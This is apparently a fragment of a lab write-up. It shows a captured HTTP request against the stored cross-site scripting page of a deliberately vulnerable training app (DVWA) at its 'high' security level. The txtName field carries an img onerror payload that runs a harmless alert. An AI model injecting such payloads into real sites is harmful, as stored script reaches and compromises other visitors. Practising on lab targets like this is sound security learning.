 (Admin
Content-Length: 47
Cache-Control: max-age=0
Origin: http://192.168.159.129
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://192.168.159.129/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=a3j43f1jm9lehamligse5q8rs7; security=high
Connection: close
txtName=<img src=1.jpg onerror=alert(/adian/)>&mtxMessage=123&btnSign=Sign+Guestbook